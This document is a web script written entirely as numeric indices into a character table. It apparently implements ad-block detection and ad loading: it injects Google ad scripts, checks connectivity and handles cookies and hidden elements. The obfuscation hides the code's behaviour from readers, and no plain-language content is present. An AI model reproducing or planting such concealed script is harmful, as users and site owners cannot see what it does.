8,71,71,84,13,62,89,89,77,73,84,85,79,51,60,60,8,51,57,16,80,13,73,79,13,85,62,11,68,67,60,13,44,85,80,13,73,11,84,57,13,85,62,44,88,80,13,73,39,68,7,44,71,76,68,85,62,39,51,68,54,11,80,91,5,90,31,11,79,72,88,44,85,54,11,80,91,5,74,79,13,62,76,79,68,45,45,88,30,30,88,73,79,39,67,77,62,66,44,46,30,30,88,73,60,13,71,62,86,44,4,54,5,16,80,13,73,39,68,34,44,71,76,68,85,62,39,51,68,54,11,80,91,5,90,31,11,79,72,88,44,85,54,11,80,91,5,74,79,13,62,76,79,68,45,45,88,30,30,88,73,91,51,62,62,51,43,66,44,46,30,30,88,73,62,51,57,86,44,60,54,5,16,80,13,73,39,68,69,39,13,59,57,51,79,62,44,71,76,68,85,62,39,51,68,54,11,80,91,5,90,31,11,79,72,88,44,85,54,11,80,91,5,74,79,13,62,76,79,68,45,45,88,30,30,88,73,91,51,62,62,51,43,66,44,46,30,30,88,73,79,39,67,77,62,66,44,46,30,30,88,73,62,51,57,86,44,60,54,5,30,30,88,73,60,13,71,62,86,44,4,54,5,16,80,13,16,5,74,45,71,76,68,85,62,39,51,68,54,68,80,62,80,13,5,90,62,50,68,20,44,13,54,5,16,54,12,21,12,80,15,83,0,80,71,76,68,85,62,39,51,68,54,5,90,71,76,68,85,62,39,51,68,72,68,54,68,5,90,79,13,62,76,79,68,50,20,73,84,60,39,85,13,73,85,11,60,60,54,68,80,46,5,16,71,76,68,85,62,39,51,68,72,62,54,68,5,90,31,11,79,72,62,74,79,13,62,76,79,68,72,68,30,30,12,51,91,15,13,85,62,12,44,44,62,55,57,13,51,71,72,68,30,30,54,62,44,68,73,68,51,88,13,8,55,57,13,5,30,30,54,36,44,44,62,89,89,93,44,44,62,5,16,71,76,68,85,62,39,51,68,72,13,54,68,5,90,79,13,62,76,79,68,12,51,91,15,13,85,62,12,44,44,62,55,57,13,51,71,72,68,30,30,39,84,9,39,68,39,62,13,54,68,73,60,13,68,67,62,77,5,16,71,76,68,85,62,39,51,68,72,51,54,68,5,90,71,51,79,54,31,11,79,72,62,44,50,20,80,51,44,46,80,79,44,68,73,60,13,68,67,62,77,74,79,66,51,74,6,6,51,5,13,54,68,50,51,20,5,3,62,44,62,73,85,51,68,85,11,62,54,68,50,51,20,5,42,62,50,62,73,60,13,68,67,62,77,20,44,68,50,51,20,74,79,13,62,76,79,68,72,62,16,71,76,68,85,62,39,51,68,72,79,54,68,5,90,31,11,79,72,62,80,13,80,51,44,50,20,74,68,42,71,51,79,54,62,44,46,74,62,86,68,73,60,13,68,67,62,77,74,62,6,6,5,90,71,51,79,54,13,44,46,74,13,86,51,73,60,13,68,67,62,77,74,13,6,6,5,39,71,54,51,50,13,20,44,44,68,50,62,20,5,85,51,68,62,39,68,76,13,72,68,74,51,50,51,73,60,13,68,67,62,77,20,44,68,50,62,20,16,79,13,62,76,79,68,72,51,16,71,76,68,85,62,39,51,68,72,39,54,68,5,90,79,13,62,76,79,68,72,68,3,12,84,62,79,39,68,67,12,44,44,62,55,57,13,51,71,72,68,3,76,54,68,5,50,46,20,42,45,68,50,84,20,30,30,13,54,68,5,3,68,50,46,20,42,68,42,71,16,71,76,68,85,62,39,51,68,72,76,54,79,80,76,5,90,31,11,79,72,11,80,84,44,39,54,76,5,74,79,13,62,76,79,68,72,84,30,30,79,3,79,44,44,44,60,89,89,62,54,79,5,3,45,76,89,89,79,45,44,44,60,30,30,62,54,84,5,30,30,43,54,79,80,84,5,3,50,79,20,42,50,20,42,79,30,30,13,54,79,5,3,51,54,79,5,42,71,73,67,13,62,83,60,13,43,13,68,62,84,64,55,63,60,11,84,84,52,11,43,13,30,30,12,84,62,79,39,68,67,12,44,44,79,30,30,54,11,44,79,73,43,11,62,85,77,54,85,5,5,3,68,54,84,73,67,13,62,83,60,13,43,13,68,62,84,64,55,63,60,11,84,84,52,11,43,13,54,11,50,36,20,5,5,42,79,30,30,54,79,73,88,51,85,76,43,13,68,62,89,89,79,73,68,51,88,13,8,55,57,13,30,30,93,44,44,79,73,68,51,88,13,8,55,57,13,5,3,76,3,50,20,42,50,79,20,42,68,54,84,73,21,76,13,79,55,78,13,60,13,85,62,51,79,81,60,60,54,79,5,5,42,50,20,16,31,11,79,72,85,44,32,33,1,73,54,50,1,59,1,48,20,6,5,37,32,80,10,44,12,85,51,43,57,11,79,13,12,6,12,92,51,85,76,43,13,68,62,12,6,12,70,51,84,39,62,39,51,68,12,80,71,44,88,51,85,76,43,13,68,62,80,60,44,59,39,68,88,51,59,80,11,44,71,73,88,51,85,76,43,13,68,62,83,60,13,43,13,68,62,80,84,44,12,68,51,88,13,8,55,57,13,12,80,43,44,10,72,39,68,72,11,3,71,76,68,85,62,39,51,68,54,68,80,62,5,90,79,13,62,76,79,68,72,36,29,44,44,54,36,29,30,62,50,10,20,54,68,5,5,16,42,71,76,68,85,62,39,51,68,54,68,80,62,5,90,79,13,62,76,79,68,72,62,44,62,44,44,71,89,89,62,44,44,59,39,68,88,51,59,3,11,42,62,80,62,45,44,44,68,30,30,62,73,85,51,68,62,11,39,68,84,54,68,5,16,74,79,13,62,76,79,68,72,76,73,76,68,39,21,44,79,80,76,16,80,62,77,39,84,5,74,39,71,54,68,11,31,39,67,11,62,51,79,73,76,84,13,79,81,67,13,68,62,73,84,13,11,79,85,77,54,12,72,64,79,11,31,13,32,12,5,66,48,36,5,15,83,0,73,11,62,19,79,44,62,79,76,13,74,39,71,54,15,83,0,73,39,5,79,13,62,76,79,68,72,71,11,60,84,13,74,15,83,0,73,39,44,62,79,76,13,74,15,83,0,73,11,62,19,67,44,17,67,13,62,17,74,79,13,62,76,79,68,72,15,83,0,73,11,91,88,54,71,76,68,85,62,39,51,68,54,5,90,62,79,55,90,31,11,79,72,11,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,17,39,71,79,11,43,13,17,5,74,88,51,85,76,43,13,68,62,73,77,13,11,88,73,11,57,57,13,68,88,63,77,39,60,88,54,11,5,74,31,11,79,72,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,44,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,73,28,91,15,13,85,62,73,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,74,31,11,79,72,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,44,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,73,28,91,15,13,85,62,73,88,13,71,39,68,13,70,79,51,57,13,79,62,55,74,28,91,15,13,85,62,73,88,13,71,39,68,13,70,79,51,57,13,79,62,55,44,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,74,31,11,79,72,11,57,57,44,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,54,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,73,52,51,88,13,73,57,79,51,62,51,62,55,57,13,80,12,39,68,84,13,79,62,64,13,71,51,79,13,12,5,74,11,57,57,73,85,51,68,71,39,67,76,79,11,91,60,13,44,71,11,60,84,13,74,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,59,39,68,88,51,59,73,52,51,88,13,73,57,79,51,62,51,62,55,57,13,80,12,39,68,84,13,79,62,64,13,71,51,79,13,12,80,11,57,57,5,74,11,57,57,44,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,54,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,73,92,51,85,76,43,13,68,62,73,57,79,51,62,51,62,55,57,13,80,12,91,51,88,55,12,5,74,11,57,57,73,85,51,68,71,39,67,76,79,11,91,60,13,44,71,11,60,84,13,74,28,91,15,13,85,62,73,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,88,51,85,76,43,13,68,62,80,17,91,51,88,55,17,80,11,57,57,5,74,11,57,57,44,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,54,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,73,83,60,13,43,13,68,62,73,57,79,51,62,51,62,55,57,13,80,12,39,68,68,13,79,0,8,25,24,12,5,74,11,57,57,73,85,51,68,71,39,67,76,79,11,91,60,13,44,71,11,60,84,13,74,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,59,39,68,88,51,59,73,83,60,13,43,13,68,62,73,57,79,51,62,51,62,55,57,13,80,12,39,68,68,13,79,0,8,25,24,12,80,11,57,57,5,74,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,88,51,85,76,43,13,68,62,73,91,51,88,55,80,12,39,68,68,13,79,0,8,25,24,12,80,11,57,57,5,74,11,57,57,44,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,54,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,73,83,60,13,43,13,68,62,73,57,79,51,62,51,62,55,57,13,80,12,51,76,62,13,79,0,8,25,24,12,5,74,11,57,57,73,85,51,68,71,39,67,76,79,11,91,60,13,44,71,11,60,84,13,74,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,59,39,68,88,51,59,73,83,60,13,43,13,68,62,73,57,79,51,62,51,62,55,57,13,80,12,51,76,62,13,79,0,8,25,24,12,80,11,57,57,5,74,11,57,57,44,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,54,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,73,83,60,13,43,13,68,62,73,57,79,51,62,51,62,55,57,13,80,12,67,13,62,83,60,13,43,13,68,62,84,64,55,8,11,67,52,11,43,13,12,5,74,11,57,57,73,85,51,68,71,39,67,76,79,11,91,60,13,44,71,11,60,84,13,74,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,88,51,85,76,43,13,68,62,80,12,67,13,62,83,60,13,43,13,68,62,84,64,55,8,11,67,52,11,43,13,12,80,11,57,57,5,74,11,57,57,44,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,54,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,73,25,11,62,77,80,12,79,11,68,88,51,43,12,5,74,11,57,57,73,85,51,68,71,39,67,76,79,11,91,60,13,44,71,11,60,84,13,74,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,59,39,68,88,51,59,73,25,11,62,77,80,12,79,11,68,88,51,43,12,80,11,57,57,5,74,11,57,57,44,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,54,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,80,12,84,13,62,8,39,43,13,51,76,62,12,5,74,11,57,57,73,85,51,68,71,39,67,76,79,11,91,60,13,44,71,11,60,84,13,74,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,59,39,68,88,51,59,80,12,84,13,62,8,39,43,13,51,76,62,12,80,11,57,57,5,74,11,57,57,44,67,13,62,28,59,68,70,79,51,57,13,79,62,55,92,13,84,85,79,39,57,62,51,79,54,11,73,85,51,68,62,13,68,62,22,39,68,88,51,59,80,12,11,60,13,79,62,12,5,74,11,57,57,73,85,51,68,71,39,67,76,79,11,91,60,13,44,71,11,60,84,13,74,51,91,15,13,85,62,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,59,39,68,88,51,59,80,12,11,60,13,79,62,12,80,11,57,57,5,74,11,73,79,13,43,51,31,13,54,5,74,16,85,11,62,85,77,54,13,5,90,16,15,83,0,73,71,54,15,83,0,73,71,60,5,74,15,83,0,73,71,85,54,5,74,15,83,0,73,43,71,54,5,74,59,39,68,88,51,59,73,84,13,62,8,39,43,13,51,76,62,54,71,76,68,85,62,39,51,68,54,5,90,15,83,0,73,71,54,15,83,0,73,71,60,5,74,16,80,36,38,46,46,5,74,15,83,0,73,68,51,59,54,15,83,0,73,76,79,54,15,83,0,73,76,5,80,88,51,85,76,43,13,68,62,73,21,76,13,79,55,78,13,60,13,85,62,51,79,81,60,60,54,12,77,62,43,60,12,5,50,46,20,5,74,79,13,62,76,79,68,72,62,79,76,13,74,16,5,74,16,16,54,5,80,11,91,88,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,71,5,90,39,71,54,15,83,0,73,11,62,19,79,5,90,15,83,0,73,11,62,19,39,44,17,26,43,17,6,17,11,67,13,17,74,31,11,79,72,84,39,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,39,43,67,12,5,74,84,39,73,85,79,51,84,84,28,79,39,67,39,68,44,12,81,68,51,68,55,43,51,76,84,12,74,84,39,73,51,68,13,79,79,51,79,44,71,76,68,85,62,39,51,68,54,19,84,39,5,90,39,71,54,15,83,0,73,84,68,44,44,46,5,90,15,83,0,73,84,68,44,36,74,15,83,0,73,11,62,19,88,44,17,92,11,17,6,17,62,11,17,74,79,13,62,76,79,68,72,71,54,5,74,16,16,74,84,39,73,51,68,60,51,11,88,44,71,76,68,85,62,39,51,68,54,19,84,39,5,90,39,71,54,15,83,0,73,84,68,44,44,46,5,90,15,83,0,73,11,62,19,79,44,71,11,60,84,13,74,79,13,62,76,79,68,74,16,16,74,84,39,73,84,79,85,44,12,32,32,12,6,15,83,0,73,11,62,19,88,51,6,12,32,12,6,15,83,0,73,11,62,19,39,43,74,16,71,76,68,85,62,39,51,68,72,39,84,54,13,5,90,39,71,54,15,83,0,73,84,68,44,44,46,5,90,15,83,0,73,84,68,44,36,74,15,83,0,73,11,62,19,88,44,17,92,11,17,6,17,62,11,17,74,79,13,62,76,79,68,72,71,54,5,74,16,16,31,11,79,72,84,39,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,84,85,79,39,57,62,12,5,74,84,39,73,51,68,13,79,79,51,79,44,39,84,74,84,39,73,84,79,85,44,12,32,32,57,11,67,13,11,88,35,73,67,51,51,67,60,13,84,55,68,88,39,85,11,62,39,51,68,73,85,51,43,32,57,11,67,13,11,88,32,15,84,32,11,88,84,91,55,67,51,51,67,60,13,73,15,84,12,74,88,51,85,76,43,13,68,62,73,91,51,88,55,73,11,57,57,13,68,88,63,77,39,60,88,54,84,39,5,74,31,11,79,72,84,39,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,39,43,67,12,5,74,84,39,73,51,68,60,51,11,88,44,39,84,74,84,39,73,84,79,85,44,17,77,62,62,57,84,42,32,32,59,59,59,73,67,51,51,67,60,13,11,57,39,84,73,85,51,43,32,67,13,68,13,79,11,62,13,19,35,46,14,17,74,31,11,79,72,84,39,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,84,85,79,39,57,62,12,5,74,84,39,73,51,68,13,79,79,51,79,44,39,84,74,84,39,73,51,68,60,51,11,88,44,71,76,68,85,62,39,51,68,54,19,84,39,5,90,39,71,54,62,55,57,13,51,71,54,19,19,11,5,44,44,17,76,68,88,13,71,39,68,13,88,17,5,90,79,13,62,76,79,68,72,39,84,54,19,84,39,5,74,16,16,74,84,39,73,84,79,85,44,12,32,32,12,6,15,83,0,73,11,62,19,88,51,6,12,32,12,6,15,83,0,73,11,62,19,15,84,74,88,51,85,76,43,13,68,62,73,91,51,88,55,73,11,57,57,13,68,88,63,77,39,60,88,54,84,39,5,74,16,16,54,5,80,79,85,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,11,5,90,79,13,62,76,79,68,72,11,50,25,11,62,77,73,71,60,51,51,79,54,25,11,62,77,73,79,11,68,88,51,43,54,5,40,11,73,60,13,68,67,62,77,5,20,74,16,16,54,5,80,79,21,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,5,90,31,11,79,72,84,11,44,50,20,74,31,11,79,72,59,85,44,25,11,62,77,73,71,60,51,51,79,54,25,11,62,77,73,79,11,68,88,51,43,54,5,40,36,35,6,36,5,74,71,51,79,54,31,11,79,72,39,44,46,74,39,86,59,85,74,39,6,6,5,90,84,11,50,39,20,44,15,83,0,73,79,84,54,50,36,80,36,27,20,5,74,84,11,50,39,20,44,84,11,50,39,20,73,85,77,11,79,81,62,54,46,5,73,62,51,87,57,57,13,79,63,11,84,13,54,5,6,84,11,50,39,20,73,84,76,91,84,62,79,54,36,5,74,16,74,79,13,62,76,79,68,72,84,11,73,15,51,39,68,54,17,48,17,5,74,16,16,54,5,80,79,84,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,11,5,90,31,11,79,72,79,44,12,12,80,85,44,12,11,91,85,88,13,71,67,77,39,15,4,60,68,51,57,21,79,84,62,76,59,46,36,35,27,14,38,29,47,41,93,12,74,31,11,79,72,60,44,38,80,77,44,36,35,74,39,71,54,11,45,44,76,68,88,13,71,39,68,13,88,5,90,39,71,54,11,73,60,13,68,67,62,77,66,44,36,5,90,31,11,79,72,60,44,57,11,79,84,13,26,68,62,54,11,50,46,20,5,80,77,44,57,11,79,84,13,26,68,62,54,11,50,46,20,5,74,16,39,71,54,11,73,60,13,68,67,62,77,66,44,35,5,90,31,11,79,72,77,44,57,11,79,84,13,26,68,62,54,11,50,36,20,5,74,16,39,71,54,11,73,60,13,68,67,62,77,44,44,27,5,90,85,44,11,50,35,20,74,16,16,31,11,79,72,60,13,44,25,11,62,77,73,71,60,51,51,79,54,25,11,62,77,73,79,11,68,88,51,43,54,5,40,54,77,48,60,6,36,5,5,6,60,74,71,51,79,54,39,44,46,74,39,86,60,13,74,39,6,6,5,79,6,44,85,73,85,77,11,79,81,62,54,25,11,62,77,73,71,60,51,51,79,54,25,11,62,77,73,79,11,68,88,51,43,54,5,40,85,73,60,13,68,67,62,77,5,5,74,79,13,62,76,79,68,72,79,74,16,16,54,5,80,57,11,88,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,31,80,11,5,90,31,44,78,62,79,39,68,67,54,31,5,74,39,71,54,11,45,44,76,68,88,13,71,39,68,13,88,5,90,60,44,57,11,79,84,13,26,68,62,54,11,50,46,20,5,74,31,44,54,68,13,59,72,81,79,79,11,55,54,60,5,73,15,51,39,68,54,17,46,17,5,6,31,5,73,84,60,39,85,13,54,48,60,5,74,16,79,13,62,76,79,68,72,31,74,16,16,54,5,80,76,79,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,76,80,31,5,90,31,11,79,72,79,10,44,32,1,50,50,11,48,23,81,48,65,46,48,93,42,80,48,20,6,1,20,32,67,74,31,11,79,72,79,44,76,73,43,11,62,85,77,54,79,10,5,74,39,71,54,79,45,44,68,76,60,60,5,90,71,51,79,54,31,11,79,72,39,44,46,74,39,86,79,73,60,13,68,67,62,77,74,39,6,6,5,90,31,11,79,72,68,44,79,50,39,20,73,79,13,57,60,11,85,13,54,17,50,17,80,17,17,5,73,79,13,57,60,11,85,13,54,17,20,17,80,17,17,5,74,31,11,79,72,62,44,68,73,84,57,60,39,62,54,17,42,17,5,74,31,11,79,72,4,13,55,44,62,50,46,20,74,31,11,79,72,11,79,67,84,44,62,50,36,20,74,39,71,54,11,79,67,84,45,44,76,68,88,13,71,39,68,13,88,5,11,79,67,84,44,11,79,67,84,73,84,57,60,39,62,54,17,80,17,5,74,31,11,79,72,31,11,60,76,13,44,79,50,39,20,74,39,71,54,4,13,55,44,44,17,79,17,5,31,11,79,72,31,11,60,76,13,44,15,83,0,73,79,84,54,11,79,67,84,5,74,39,71,54,4,13,55,44,44,17,85,17,5,31,11,79,72,31,11,60,76,13,44,15,83,0,73,79,85,54,11,79,67,84,5,74,39,71,54,4,13,55,44,44,17,21,17,5,31,11,79,72,31,11,60,76,13,44,15,83,0,73,79,21,54,5,74,39,71,54,4,13,55,44,44,17,39,17,5,31,11,79,72,31,11,60,76,13,44,15,83,0,73,57,11,88,54,31,50,17,39,17,20,80,11,79,67,84,5,74,39,71,54,4,13,55,44,44,17,57,17,5,31,11,79,72,31,11,60,76,13,44,15,83,0,73,57,11,88,54,31,50,17,57,17,20,80,11,79,67,84,5,74,39,71,54,4,13,55,44,44,17,67,17,5,31,11,79,72,31,11,60,76,13,44,15,83,0,73,57,11,88,54,31,50,17,67,17,20,80,11,79,67,84,5,74,39,71,54,4,13,55,44,44,17,59,17,5,31,11,79,72,31,11,60,76,13,44,15,83,0,73,57,11,88,54,31,50,17,59,17,20,80,11,79,67,84,5,74,76,44,76,73,79,13,57,60,11,85,13,54,79,50,39,20,80,31,11,60,76,13,5,74,16,16,79,13,62,76,79,68,72,76,74,16,16,54,5,80,71,85,42,71,76,68,85,62,39,51,68,54,5,90,39,71,54,15,83,0,73,85,71,5,90,31,11,79,72,13,84,44,88,51,85,76,43,13,68,62,73,21,76,13,79,55,78,13,60,13,85,62,51,79,81,60,60,54,12,39,43,67,50,84,79,85,40,44,17,59,57,12,6,12,13,68,67,39,68,13,12,6,12,73,68,13,62,12,6,12,88,68,11,12,6,12,48,12,6,12,85,88,68,12,6,12,73,85,51,43,17,20,12,5,74,71,51,79,54,31,11,79,72,10,44,46,74,10,86,13,84,73,60,13,68,67,62,77,74,10,6,6,5,90,13,84,50,10,20,73,51,76,62,13,79,0,8,25,24,44,13,84,50,10,20,73,51,76,62,13,79,0,8,25,24,73,79,13,57,60,11,85,13,54,32,50,11,48,23,46,48,93,20,6,1,73,59,57,13,68,67,39,68,13,1,73,68,13,62,54,3,42,5,88,68,11,48,54,3,42,5,85,88,68,1,73,85,51,43,32,67,39,80,59,39,68,88,51,59,73,60,51,85,11,62,39,51,68,73,77,51,84,62,68,11,43,13,5,73,79,13,57,60,11,85,13,54,17,88,39,84,57,60,11,55,42,72,68,51,68,13,72,45,39,43,57,51,79,62,11,68,62,74,17,80,17,17,5,74,16,16,16,80,43,71,42,71,76,68,85,62,39,51,68,54,5,90,16,80,71,42,71,76,68,85,62,39,51,68,54,71,60,5,90,71,51,79,54,31,11,79,72,55,44,46,74,55,86,71,60,73,60,13,68,67,62,77,74,55,6,6,5,90,31,11,79,72,4,44,71,60,50,55,20,74,31,11,79,72,13,84,44,88,51,85,76,43,13,68,62,73,21,76,13,79,55,78,13,60,13,85,62,51,79,81,60,60,54,4,50,17,57,11,62,62,13,79,68,17,20,5,74,71,51,79,54,31,11,79,72,10,44,46,74,10,86,13,84,73,60,13,68,67,62,77,74,10,6,6,5,90,39,71,54,4,50,17,11,85,62,39,51,68,17,20,44,44,17,39,68,15,13,85,62,17,5,90,39,71,54,4,50,17,57,51,84,39,62,39,51,68,17,20,44,44,17,91,13,71,51,79,13,17,5,90,31,11,79,72,68,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,88,39,31,12,5,74,68,73,39,68,68,13,79,0,8,25,24,44,4,50,17,68,13,59,0,62,43,60,17,20,74,13,84,50,10,20,73,57,11,79,13,68,62,52,51,88,13,73,39,68,84,13,79,62,64,13,71,51,79,13,54,68,80,13,84,50,10,20,5,74,68,73,51,76,62,13,79,0,8,25,24,44,68,73,39,68,68,13,79,0,8,25,24,74,16,13,60,84,13,72,39,71,54,4,50,17,57,51,84,39,62,39,51,68,17,20,44,44,17,11,71,62,13,79,17,5,90,31,11,79,72,68,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,88,39,31,12,5,74,68,73,39,68,68,13,79,0,8,25,24,44,4,50,17,68,13,59,0,62,43,60,17,20,74,13,84,50,10,20,73,57,11,79,13,68,62,52,51,88,13,73,39,68,84,13,79,62,64,13,71,51,79,13,54,68,80,13,84,50,10,20,73,68,13,10,62,78,39,91,60,39,68,67,5,74,68,73,51,76,62,13,79,0,8,25,24,44,68,73,39,68,68,13,79,0,8,25,24,74,16,16,16,16,15,83,0,73,11,62,19,71,44,17,88,79,11,59,17,74,16,80,60,11,62,13,79,42,71,76,68,85,62,39,51,68,54,5,90,31,11,79,72,13,31,13,68,62,24,39,84,62,13,68,13,79,78,76,57,57,51,79,62,13,88,44,59,39,68,88,51,59,73,11,88,88,83,31,13,68,62,24,39,84,62,13,68,13,79,74,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,51,5,90,31,11,79,72,51,91,15,44,15,83,0,73,21,54,51,73,57,11,79,13,68,62,80,88,51,85,76,43,13,68,62,73,91,51,88,55,5,50,46,20,74,39,71,54,51,91,15,44,44,76,68,88,13,71,39,68,13,88,5,90,79,13,62,76,79,68,72,71,11,60,84,13,74,16,15,83,0,73,84,85,11,68,54,51,5,74,39,71,54,13,31,13,68,62,24,39,84,62,13,68,13,79,78,76,57,57,51,79,62,13,88,5,90,51,91,15,73,11,88,88,83,31,13,68,62,24,39,84,62,13,68,13,79,54,17,92,28,25,52,51,88,13,26,68,84,13,79,62,13,88,17,80,15,83,0,73,84,85,11,68,80,71,11,60,84,13,5,74,16,13,60,84,13,90,59,39,68,88,51,59,73,84,13,62,8,39,43,13,51,76,62,54,71,76,68,85,62,39,51,68,54,5,90,15,83,0,73,60,11,62,13,79,54,51,5,74,16,80,38,46,46,5,74,16,16,16,54,5,80,84,85,11,68,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,51,5,90,31,11,79,72,11,44,15,83,0,73,21,54,51,73,85,77,39,60,88,80,15,83,0,73,21,54,51,73,57,11,79,13,68,62,5,50,46,20,80,88,51,85,76,43,13,68,62,73,91,51,88,55,5,74,71,51,79,54,31,11,79,72,57,44,46,74,57,86,11,73,60,13,68,67,62,77,74,57,6,6,5,90,39,71,54,15,83,0,73,85,60,50,57,20,44,44,76,68,88,13,71,39,68,13,88,5,90,15,83,0,73,85,60,50,57,20,44,11,50,57,20,74,15,83,0,73,68,51,59,54,15,83,0,73,76,79,54,15,83,0,73,76,5,80,11,50,57,20,5,74,16,16,16,16,54,5,80,68,51,59,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,76,79,60,80,57,11,79,13,68,62,5,90,39,71,54,15,83,0,73,76,85,45,44,71,11,60,84,13,5,90,15,83,0,73,85,51,60,60,13,85,62,39,51,68,54,15,83,0,73,76,85,80,57,11,79,13,68,62,5,74,15,83,0,73,76,85,44,71,11,60,84,13,74,79,13,62,76,79,68,74,16,31,11,79,72,39,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,39,43,67,12,5,74,39,73,85,79,51,84,84,28,79,39,67,39,68,44,12,81,68,51,68,55,43,51,76,84,12,74,39,73,51,68,60,51,11,88,44,71,76,68,85,62,39,51,68,54,5,90,15,83,0,73,85,6,6,74,31,11,79,72,85,44,88,51,85,76,43,13,68,62,73,85,79,13,11,62,13,83,60,13,43,13,68,62,54,12,85,11,68,31,11,84,12,5,74,31,11,79,72,62,44,85,73,67,13,62,63,51,68,62,13,10,62,54,12,35,88,12,5,74,31,11,79,72,59,44,39,73,59,39,88,62,77,74,31,11,79,72,77,44,39,73,77,13,39,67,77,62,74,31,11,79,72,43,44,17,71,79,51,43,63,77,11,79,63,51,88,13,17,74,85,73,84,62,55,60,13,73,59,39,88,62,77,44,85,73,59,39,88,62,77,44,59,74,85,73,84,62,55,60,13,73,77,13,39,67,77,62,44,85,73,77,13,39,67,77,62,44,77,74,62,73,67,60,51,91,11,60,81,60,57,77,11,44,36,73,46,74,62,73,67,60,51,91,11,60,63,51,43,57,51,84,39,62,13,28,57,13,79,11,62,39,51,68,44,17,85,51,57,55,17,74,62,50,15,83,0,73,11,62,19,71,6,15,83,0,73,11,62,19,39,20,54,39,80,46,80,46,5,74,31,11,79,72,91,44,15,83,0,73,57,35,14,54,62,50,15,83,0,73,43,54,5,20,54,46,80,46,80,59,80,77,5,73,88,11,62,11,5,74,31,11,79,72,84,44,12,12,74,31,11,79,72,31,44,50,12,72,12,80,12,45,12,80,12,1,12,12,80,12,82,12,80,12,37,12,80,12,18,12,80,12,30,12,80,12,17,12,80,12,54,12,80,12,5,12,80,12,40,12,80,12,6,12,80,12,80,12,80,12,48,12,80,12,73,12,80,12,32,12,80,12,46,12,80,12,36,12,80,12,35,12,80,12,27,12,80,12,14,12,80,12,38,12,80,12,29,12,80,12,47,12,80,12,41,12,80,12,93,12,80,12,42,12,80,12,74,12,80,12,86,12,80,12,44,12,80,12,66,12,80,12,3,12,80,12,2,12,80,12,81,12,80,12,64,12,80,12,63,12,80,12,92,12,80,12,83,12,80,12,9,12,80,12,53,12,80,12,0,12,80,12,26,12,80,12,56,12,80,12,58,12,80,12,24,12,80,12,25,12,80,12,52,12,80,12,28,12,80,12,70,12,80,12,61,12,80,12,75,12,80,12,78,12,80,12,8,12,80,12,87,12,80,12,69,12,80,12,22,12,80,12,7,12,80,12,34,12,80,12,65,12,80,12,50,12,80,12,1,1,12,80,12,20,12,80,12,33,12,80,12,19,12,80,12,49,12,80,12,11,12,80,12,91,12,80,12,85,12,80,12,88,12,80,12,13,12,80,12,71,12,80,12,67,12,80,12,77,12,80,12,39,12,80,12,15,12,80,12,4,12,80,12,60,12,80,12,43,12,80,12,68,12,80,12,51,12,80,12,57,12,80,12,21,12,80,12,79,12,80,12,84,12,80,12,62,12,80,12,76,12,80,12,31,12,80,12,59,12,80,12,10,12,80,12,55,12,80,12,23,12,80,12,90,12,80,12,89,12,80,12,